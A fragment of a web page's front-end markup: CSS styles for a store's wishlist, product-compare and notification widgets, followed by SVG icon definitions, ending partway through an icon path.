.arn-dropdown-menu{position:absolute;top:120%;right:0;z-index:3000000;display:none;float:left;min-width:160px;margin:2px 0 0;font-size:14px;list-style:none;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;padding:0;text-align:left;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.arn-dropdown-menu > .arn-fave-action{cursor:pointer;padding:10px}
.arn-dropdown-menu > .arn-fave-action:hover{background-color:#e5e5e5}
.arn-fave-list .arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{position:absolute;top:100%;width:auto;margin-top:0;right:0;box-shadow:rgba(0,0,0,0.176) 0 6px 12px}
.arn-open > .arn-dropdown-menu{display:block}
#arn-fave-page-side-bar .arn-fave-list-delete-modal{text-align:center;height:auto;position:static;padding-bottom:30px}
#arn-fave-page-lists .arn-fave-list-delete-modal{position:absolute;top:60px;bottom:0;left:0;right:0;z-index:9999;max-width:100%;background-color:#fff;display:block;padding:0 20px}
.arn-fave-list-delete-modal .delete-text{font-size:16px;color:#000}
.arn-btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
#arn-fave-page-side-bar .arn-fave-list-container{text-align:center;overflow:hidden;padding-left:35px}
.arn-fave-empty-list .arn-fave-list-container{min-height:3em;padding-bottom:40px;padding-top:20px;min-height:100px;box-sizing:border-box}
.arn-fave-empty-list
> .arn-fave-list-header
> .arn-dropdown
> .arn-dropdown-menu
> .arn-modal-share{display:none}
.arn-fave-list{border-bottom:2px solid #f2f2f2}
.arn-fave-list .arn-fave-list-container{min-height:3em;padding-bottom:40px;min-height:100px;box-sizing:border-box}
.arn-fave-header-button{transition:all .4s ease}
i.arn-fave-header-button.hide-container{transform:rotateZ(-180deg)}
.arn-fave-list-delete-modal{position:absolute;top:60px;bottom:0;left:0;right:0;max-width:100%;background-color:#fff;display:block;padding:0 20px;text-align:center;height:auto;position:static;padding-bottom:30px}
.arn-fave-list-delete-modal .delete-text{font-size:16px;color:#000}
.arn-btn-wrap .arn-btn.arn-cancel{background:transparent;border:2px solid #505050;color:#505050}
.arn-btn-wrap .arn-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:30px;padding:0 20px;background-color:#d84242;border-radius:20px;color:#fff;text-transform:uppercase;font-size:70%;font-weight:bold;margin-right:18px;margin-top:10px;cursor:pointer;box-sizing:border-box}
ul.arn-fave-item__edit-list{position:absolute;width:185px;max-width:185px;margin-bottom:30px;list-style:none;box-shadow:rgba(0,0,0,0.176) 2px 1px 2px;z-index:99999999999;opacity:1;background:white;padding:8px;right:0}
.arn-fave-item__edit-list li{cursor:pointer;padding:3px 10px;margin:5px}
.arn-selected-fave-item{background-color:rgba(0,0,0,0.1);position:relative}
.arn-selected-fave-item:before{content:"";position:absolute;background:url(https://static.socialshopwave.com/images/apps/wishlist/arn-checked.png) no-repeat right;right:10px;width:20px;height:20px}
.arn-current-collections-list{padding:16px}
.arn-collection-view-collections .title{font-weight:600;margin-bottom:10px}
a.design-list{width:100%;float:left;padding:17px 70px 17px 10px;border:1px solid #ccc;margin-bottom:12px;box-sizing:border-box;color:#000;text-decoration:none;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer}
span.add-list-button,.create-new-list-btn{width:60px;height:42px;float:right;text-align:center;background-color:#000;color:#fff;position:absolute;right:5px;top:5px;border-radius:3px;line-height:40px;cursor:pointer}
.new-list-input-wrap{position:relative;margin-top:10px}
.design-board-new-name{width:100%;box-shadow:none;float:left;box-sizing:border-box;border:1px dashed #1f74bf;border-radius:0;font-weight:300;font-size:16px;line-height:18px;outline:none;color:#1f74bf;margin-bottom:10px!important;height:55px}
.error_message_modal_wl{color:red;font-size:12px;font-weight:600;text-align:center;text-transform:uppercase;letter-spacing:.4px;width:100%;margin-bottom:0}
.arn-collection-view-collections{padding:10px}
.btn_fullWidth{font-size:12px;font-weight:600;color:#fff;border-radius:4px;padding:14px;text-align:center;text-transform:uppercase;letter-spacing:.4px;width:100%;background:#000;border-color:#000;margin-top:10px}
#arn-share-list{left:initial;right:0;padding:0 5px;top:70%}
.arn-dropdown.share-dropdown > .arn-dropdown-menu > li{text-align:center;padding-top:15px!important;padding-bottom:15px!important;margin:0}
.arn-fave-empty-list > .arn-fave-list-container > p{text-align:center}
.arn-wl-tooltip{position:relative}
.arn-wl-tooltip .tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;top:130%;left:50%;margin-left:-60px}
.arn-wl-tooltip .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent black}
.arn-wl-tooltip:hover .tooltiptext{visibility:visible}
.arn-canvas-add-new-list{order:3;background:transparent;border-radius:30px;line-height:1;height:42px;text-transform:uppercase;color:#000;font-weight:600;font-size:12px;transition:all .3s ease;cursor:pointer;margin-left:20px;margin-right:20px;margin-top:20px;margin-bottom:26px;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}
.arn-canvas-add-new-list.disable{opacity:.5;pointer-events:none}
.arn-canvas-add-new-list > .arn-button-add-list .resp-sharing-button{width:100%}
.arn-wl-notification,.arn-cp-notification{position:fixed;z-index:9999;width:300px;box-shadow:0 0 25px rgba(0,0,0,0.2);transition:all .4s ease-out}
.arn-wl-notification{background-color:var(--arn-add-wishlist-noti-bg)}
.arn-cp-notification{background-color:var(--arn-add-compare-noti-bg)}
.arn-wl-notification.top-left,.arn-cp-notification.top-left{top:20px;left:2%;transform:translateX(-400px)}
.arn-wl-notification.top-right,.arn-cp-notification.top-right{top:20px;right:2%;transform:translateX(400px)}
.arn-wl-notification.bottom-left,.arn-cp-notification.bottom-left{bottom:20px;left:2%;transform:translateX(-400px)}
.arn-wl-notification.bottom-right,.arn-cp-notification.bottom-right{bottom:20px;right:2%;transform:translateX(400px)}
.arn-wl-notification.open,.arn-cp-notification.open{transform:translateX(0);transition:all .4s ease-out}
.arn-wl-notification-position,.arn-cp-notification-position{position:relative;display:flex;align-items:center;padding:5px}
.arn-wl-notification__button,.arn-cp-notification__button{position:absolute;top:11px;right:10px;cursor:pointer;display:inline-block;background:0;border:0}
.arn-wl-notification__image,.arn-cp-notification__image{width:50px;flex-shrink:0}
.arn-wl-notification-detail,.arn-cp-notification-detail{display:flex;flex-direction:column;margin-left:10px}
.arn-wl-notification-detail{color:var(--arn-add-wishlist-noti-color)}
.arn-cp-notification-detail{color:var(--arn-add-compare-noti-color)}
.arn_float_notifi{top:15%;position:fixed;background-color:rgb(33,43,54);color:rgb(255,255,255);right:0;border:0;border-radius:3px 3px 0 0;transform:rotate(270deg);transform-origin:100% 100%;padding:10px 20px;font-weight:bold;text-transform:uppercase;outline:none}
.arn-noti-modal-overlay{display:none;position:fixed;z-index:11;left:0;top:0;height:100%;width:100%;overflow:auto;background-color:rgba(0,0,0,0.5)}
.arn-noti-modal-content{background-color:#f4f4f4;margin:10% auto;width:35%;box-shadow:0 5px 8px 0 rgb(0 0 0 / 20%),0 7px 20px 0 rgb(0 0 0 / 17%);padding:15px;border-radius:5px}
.arn-noti-modal-header h2,.arn-noti-modal-footer h3{margin:0}
.arn-noti-modal-header{padding:15px;color:black;display:flex;justify-content:space-between;align-items:center}
.arn-noti-modal-body{padding:10px 20px}
.arn-noti-modal-body input,select{border:1px solid #ccc;background:#fff}
.arn-noti-modal-body hr{margin:0}
.arn-noti-modal-body p{font-size:13px}
.arn-noti-modal-body .product-name{margin-top:20px}
.arn-noti-modal-body .form-group{display:flex;flex-direction:column;margin-bottom:20px}
.arn-noti-modal-body .form-control{margin:5px 0;border-radius:5px;height:52px}
.arn-noti-modal-body button{margin-top:10px;background:#5cb85d;padding:14px;color:white;border-radius:3px;text-align:center;border:none}
.close-arn-noti-modal{font-size:20px;color:black;float:right}
.close-arn-noti-modal:hover,.close-arn-noti-modal:focus{opacity:.7;text-decoration:none;cursor:pointer}
.arn-noti-message{padding:10px;font-size:13px;text-align:center;margin-bottom:20px;display:none}
.arn-noti-message.arn-noti-error{border-color:#f2dede;background-color:#f2dede;color:#a94442}
.arn-noti-message.arn-noti-success{background-color:#dff0d8;border-color:#dff0d8;color:#3c763d}
@media screen and (max-width: 992px) {
.arn-noti-modal-content{width:50%}
}
@media screen and (max-width: 600px) {
.arn-noti-modal-content{width:100%}
}
.flip-clock2{text-align:center;perspective:400px;margin:20px auto}
.flip-clock2 .flip-clock__piece{display:inline-block;margin:0 5px}
.flip-clock2 .card{display:block;position:relative;padding-bottom:.72em;font-size:3.3vw;line-height:.95}
@media screen and (max-width: 600px) {
.flip-clock2 .card{font-size:9.3vw}
}
.flip-clock2 .card__back::after,.flip-clock2 .card__back::before,.flip-clock2 .card__bottom,.flip-clock2 .card__top{display:block;height:.72em;color:#ccc;background:#222;padding:.25em;border-radius:.15em .15em 0 0;transform-style:preserve-3d;width:1.8em;transform:translateZ(0)}
.flip-clock2 .card__bottom{color:#fff;position:absolute;top:50%;left:0;border-top:solid 1px #000;background:#393939;border-radius:0 0 .15em .15em;pointer-events:none;overflow:hidden}
.flip-clock2 .card__bottom::after{display:block;margin-top:-.72em}
.flip-clock2 .card__back::before,.flip-clock2 .card__bottom::after{content:attr(data-value)}
.flip-clock2 .card__back{position:absolute;top:0;height:100%;left:0;pointer-events:none}
.flip-clock2 .card__back::before{position:relative;z-index:-1;overflow:hidden}
@keyframes flipTop {
0%{transform:rotateX(0);z-index:2}
0%,99%{opacity:.99}
100%{transform:rotateX(-90deg);opacity:0}
}
@keyframes flipBottom {
0%,50%{z-index:-1;transform:rotateX(90deg);opacity:0}
51%{opacity:.99}
100%{opacity:.99;transform:rotateX(0);z-index:5}
}
.arn-add-modal-overlay{background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1000}
.arn-add-modal-overlay .empty-add-wishlist{background:url(https://cdn.shopify.com/s/files/1/0470/1503/5036/t/13/assets/empty_add_to_wishlist_1.png?v=1624956581) no-repeat;background-size:100%;height:320px;width:500px}
.arn-add-content{background:#fff;box-shadow:0 5px 8px 0 rgb(0 0 0 / 20%),0 7px 20px 0 rgb(0 0 0 / 17%);min-width:500px;max-width:600px;padding:30px 0}
.arn-add-header::after{content:"";position:absolute;bottom:0;height:2px;background:#c4c4c4;width:calc(100% - 32px);left:16px}
.arn-add-header{display:flex;justify-content:space-between;align-items:center;position:relative;padding:0 50px 10px}
.arn-add-header h3{font-size:18px;line-height:30px;font-weight:bold}
.arn-add-header .close-arn-add-modal{cursor:pointer;font-size:30px;position:absolute;top:-30px;right:15px}
.arn-add-body{padding:0 50px;overflow:auto}
.arn-add-body h4{font-weight:500;font-size:12px;line-height:14px;letter-spacing:.05em;margin:22px 0 15px;color:#828282}
.arn-wl-items .arn-wl-add-item-radio{font-weight:500;font-size:14px;border:0;line-height:14px;letter-spacing:.05em;padding:15px 30px 15px 0;position:relative;cursor:pointer;width:100%;border-bottom:1px solid #cacbcf;color:#434655;background:#fff;display:flex;justify-content:space-between;align-items:center}
.arn-wl-items .arn-wl-add-item-radio span{font-weight:500;font-size:16px}
.arn-wl-items .arn-wl-add-item-input{background:#fff;font-weight:500;font-size:14px;line-height:14px;color:#434655;border:1px solid #434655;letter-spacing:.05em;padding:12px 14px;width:70%;border:1px solid #c00!important}
.arn-wl-btns{display:flex;margin-top:22px;justify-content:space-between;flex-direction:row-reverse}
.arn-wl-btns__add{font-weight:bold;font-size:14px;line-height:14px;align-items:center;text-align:center;text-transform:uppercase;color:var(--arn-add-multiple-settings-add-text);background:var(--arn-add-multiple-settings-add-background);border:var(--arn-add-multiple-settings-add-border);padding:11px 32px;display:block;cursor:pointer}
.arn-wl-btns__add.arn-disable,.arn-wl-btns__create.arn-disable{cursor:auto;opacity:.5;pointer-events:none}
.arn-wl-btns__create{background:var(--arn-add-multiple-settings-create-background);border:.637151px solid var(--arn-add-multiple-settings-create-border);text-align:center;padding:11px 32px;font-weight:bold;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;color:var(--arn-add-multiple-settings-create-text);cursor:pointer}
.radio input[type="radio"]{position:absolute;opacity:0}
.radio input[type="radio"] + .radio-label:before{content:"";background:transparent;border-radius:100%;border:1px solid var(--arn-add-multiple-settings-radio-button-background);display:inline-block;width:1.4em;height:1.4em;position:relative;top:-.2em;margin-right:1em;vertical-align:top;cursor:pointer;text-align:center;transition:all 250ms ease}
.radio input[type="radio"]:checked + .radio-label:before{background-color:var(--arn-add-multiple-settings-radio-button-background);box-shadow:inset 0 0 0 4px #f4f4f4;border-color:var(--arn-add-multiple-settings-radio-button-background)}
@media (max-width: 767px) {
.arn-add-content{width:94%;padding:32px 0;min-width:0}
.arn-wl-btns{flex-direction:column}
.arn-wl-btns__add{margin-bottom:10px}
}
.row .wl-wrapper.wl-item-thumbnail{width:100%}
.row .wl-wrapper.wl-item-thumbnail .page-arn-wishlist img{max-width:150px}
.row .wl-wrapper{width:100%}
.row .product-wl-title{font-size:16px}
.row .qty-wrapper .qty-select{max-width:105px}
.row .wl-wrapper.wl-item-info{width:100%}
.wl-item{display:flex;flex-flow:row wrap;align-items:stretch;position:relative;border:1px solid #f2f2f2;margin-bottom:10px;border-radius:4px}
.wl-item > div{box-sizing:border-box}
.wl-wrapper{width:30%;display:flex;flex-flow:column;justify-content:center;align-items:center;padding:15px}
.page-arn-wishlist img{width:100%;max-width:200px}
.wl-wrapper.wl-item-thumbnail{width:20%;padding:20px;position:relative}
.wl-item-thumbnail-wrapper{position:relative}
.wl-wrapper.wl-item-info{width:50%}
.wl-group-button{position:absolute;top:0;right:0;background:white;padding:5px 5px 0}
.product-wl-title{text-align:center;font-size:16px}
.product-wl-title a{color:rgba(16,49,120,1);font-size:120%;text-decoration:none;display:-webkit-box;color:inherit;font-size:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}
.product-wl-available{margin-bottom:20px}
.wl-wrapper.wl-item-action{border-left:1px solid #f2f2f2}
.row .wl-wrapper.wl-item-action{border-top:1px solid #f2f2f2;border-left:none}
.product-wl-price{font-size:30px;line-height:30px;margin-bottom:26px;font-style:normal;font-weight:600}
.product-wl-variants{width:100%;display:flex;justify-content:center}
.qty-wrapper .qty-select{max-width:200px;height:40px;background-color:#f0f2f5}
.wl-item-actions{display:flex;justify-content:space-evenly;width:100%;margin-top:1rem}
@media screen and (max-width: 768px) {
.page-arn-wishlist{padding:10px}
.wl-wrapper.wl-item-thumbnail{width:50%}
.wl-wrapper.wl-item-info{width:50%}
.product-wl-title a{font-size:100%}
.wl-wrapper.wl-item-action{width:100%;border-top:1px solid #f2f2f2;border-left:none}
}
.arn-hover{border:2px solid;position:relative}
.arn-btn-hover{background:beige;width:100%;border:none;padding:10px;position:fixed;z-index:1000}
.docapp-auto-wrapper{width:280px;height:40px;line-height:25px!important;font-size:12px!important;font-family:Lato,sans-serif!important;position:fixed;top:-25px;left:0;right:0;margin:0!important;padding:0!important;text-align:center!important;opacity:1;z-index:2147483647!important;z-index:1.0E+15!important}
.page-arn-wishlist .tabs{display:flex;position:relative;justify-content:center;flex-wrap:wrap}
.page-arn-wishlist .tabs .line{position:absolute;left:0;bottom:0;width:0;height:6px;border-radius:15px;background-color:#000000;transition:all .2s ease}
.page-arn-wishlist .tab-item{min-width:80px;padding:16px 20px 11px;font-size:18px;text-transform:uppercase;text-align:center;color:#000000;background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:5px solid transparent;opacity:.5;cursor:pointer;transition:all .5s ease}
.page-arn-wishlist .tab-icon{font-size:24px;width:32px;position:relative;top:2px}
.page-arn-wishlist .tab-item:hover{opacity:1;background-color:#0000000d;border-color:#0000001a}
.page-arn-wishlist .tab-item.active{opacity:1;background-color:#0000000d;border-color:#0000001a}
.page-arn-wishlist .tab-content{padding:28px 0}
.page-arn-wishlist .tab-pane{color:#333;display:none}
.page-arn-wishlist .tab-pane.active{display:block}
.page-arn-wishlist .tab-pane h2{font-size:24px;margin-bottom:8px}
.arn-fave-list{display:none}
.arn-fave-list.active{display:block}
.toolbar_view-mode-wl{display:flex;background-color:rgb(240,242,245);margin:0 auto;margin-top:30px}
.grid-svg-element-ui svg{fill:#8092b6}
.grid-svg-element-ui.active svg{fill:#103178}
</style>

    
<svg xmlnsXlink="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="arn_icon-add-wishlist" viewBox="0 0 26 22">
        <title>add wishlist</title>        
        <path d="M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z"/>
    </symbol>
   <symbol id="arn_icon-add-wishlist-product" viewBox="0 0 26 22">
        <title>add wishlist</title>
        <path d="M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z"/>
    </symbol>

    <symbol id="arn_icon-show-wishlist" viewBox="0 0 26 22">
        <title>show wishlist</title>
        <path d="M12.8194 22C12.5802 22 12.3665 21.9145 12.1785 21.7436L3.25614 13.1289L2.87156 12.7444C2.70063 12.5734 2.43569 12.2572 2.07675 11.7957C1.71781 11.3342 1.39305 10.8727 1.10247 10.4112C0.811898 9.94972 0.555509 9.37712 0.333306 8.69341C0.111102 8.00971 0 7.35164 0 6.71922C0 4.61683 0.606787 2.97594 1.82036 1.79655C3.03394 0.617164 4.70901 0.018924 6.84558 0.00183139C7.42673 0.00183139 8.02497 0.104384 8.64031 0.309495C9.25564 0.514607 9.82824 0.796636 10.3581 1.15558C10.888 1.51452 11.3495 1.83928 11.7426 2.12986C12.1357 2.42043 12.4947 2.74519 12.8194 3.10414C13.1613 2.76228 13.5202 2.43752 13.8963 2.12986C14.2723 1.82219 14.7338 1.49743 15.2808 1.15558C15.8277 0.813728 16.4003 0.531699 16.9986 0.309495C17.5968 0.0872916 18.1951 -0.0152612 18.7933 0.00183139C20.9299 0.00183139 22.605 0.600071 23.8185 1.79655C25.0321 2.99303 25.6389 4.6382 25.6389 6.73204C25.6389 8.82588 24.545 10.9667 22.3571 13.1546L13.4604 21.7436C13.2895 21.9145 13.0758 22 12.8194 22Z"/>
    </symbol>

    <symbol id="arn_icon-remove-wishlist" viewBox="0 0 512.001 512.001"> 
        <title></title>
        <path d="M294.111,256.001L504.109,46.003c10.523-10.524,10.523-27.586,0-38.109c-10.524-10.524-27.587-10.524-38.11,0L256,217.892
            L46.002,7.894c-10.524-10.524-27.586-10.524-38.109,0s-10.524,27.586,0,38.109l209.998,209.998L7.893,465.999
            c-10.524,10.524-10.524,27.586,0,38.109c10.524,10.524,27.586,10.523,38.109,0L256,294.11l209.997,209.998
            c10.524,10.524,27.587,10.523,38.11,0c10.523-10.524,10.523-27.586,0-38.109L294.111,256.001z" fill="#000000"></path>
    </symbol>

    <symbol id="arn_icon-add-compare" viewBox="0 0 22 22">
        <title>add compare</title>
        <path d="M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z"/>
    </symbol>
    <symbol id="arn_icon-add-compare-product" viewBox="0 0 22 22">
        <title>add compare</title>
        <path d="M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z"/>
    </symbol>

    <symbol id="arn_icon-show-compare" viewBox="0 0 26 22">
        <title>show compare</title>
        <path d="M21.6334 13.2821C21.6334 13.3333 21.6334 13.3675 21.6334 13.3846C21.0175 15.9487 19.7344 18.0256 17.784 19.6154C15.8337 21.2051 13.5497 22 10.9322 22C9.54641 22 8.20341 21.735 6.90318 21.2051C5.60295 20.6752 4.43959 19.9231 3.4131 18.9487L1.56541 20.7949C1.37722 20.9829 1.16336 21.0769 0.923846 21.0769C0.68433 21.0769 0.470477 20.9829 0.282286 20.7949C0.0940954 20.6068 0 20.3932 0 20.1538V13.7436C0 13.5043 0.0940954 13.2906 0.282286 13.1026C0.470477 12.9145 0.68433 12.8205 0.923846 12.8205H7.33944C7.57896 12.8205 7.79281 12.9145 7.981 13.1026C8.16919 13.2906 8.25474 13.5043 8.23763 13.7436C8.22052 13.9829 8.13498 14.1966 7.981 14.3846L6.005 16.359C6.68933 16.9744 7.4592 17.4615 8.31462 17.8205C9.17003 18.1795 10.0682 18.3504 11.0092 18.3333C12.2752 18.3333 13.4642 18.0171 14.5762 17.3846C15.6883 16.7521 16.5779 15.906 17.2451 14.8462C17.3478 14.6752 17.6044 14.1111 18.015 13.1538C18.0834 12.9316 18.2203 12.8205 18.4256 12.8205H21.1715C21.3083 12.8205 21.4195 12.8718 21.5051 12.9744C21.5906 13.0769 21.6334 13.1795 21.6334 13.2821ZM21.9927 1.84615V8.25641C21.9927 8.49573 21.9071 8.7094 21.736 8.89744C21.565 9.08547 21.3426 9.17949 21.0688 9.17949H14.6532C14.4137 9.17949 14.1999 9.08547 14.0117 8.89744C13.8235 8.7094 13.7379 8.49573 13.755 8.25641C13.7721 8.01709 13.8577 7.80342 14.0117 7.61538L15.9877 5.64103C14.5848 4.32479 12.9253 3.66667 11.0092 3.66667C9.72605 3.66667 8.52847 3.98291 7.41643 4.61539C6.30439 5.24786 5.41476 6.09402 4.74754 7.15385C4.64489 7.32479 4.39682 7.88889 4.00333 8.84616C3.91779 9.06838 3.77237 9.17949 3.56707 9.17949H0.718547C0.598789 9.17949 0.487585 9.12821 0.384936 9.02564C0.282286 8.92308 0.239516 8.82051 0.256624 8.71795V8.61539C0.872521 6.05128 2.16419 3.97436 4.13164 2.38462C6.09909 0.794873 8.3916 0 11.0092 0C12.3949 0 13.7465 0.264958 15.0638 0.794872C16.3812 1.32479 17.5531 2.07692 18.5796 3.05128L20.4273 1.20513C20.6155 1.01709 20.8293 0.923078 21.0688 0.923078C21.3083 0.923078 21.5307 1.01709 21.736 1.20513C21.9413 1.39316 22.0269 1.60684 21.9927 1.84615Z"/>
    </symbol>

    <symbol id="arn_icon-remove-compare" viewBox="0 0 512.001 512.001"> 
        <title></title>
        <path d="M294.111,256.001L504.109,46.003c10.523-10.524,10.523-27.586,0-38.109c-10.524-10.524-27.587-10.524-38.11,0L256,217.892
            L46.002,7.894c-10.524-10.524-27.586-10.524-38.109,0s-10.524,27.586,0,38.109l209.998,209.998L7.893,465.999
            c-10.524,10.524-10.524,27.586,0,38.109c10.524,10.524,27.586,10.523,38.109,0L256,294.11l209.997,209.998
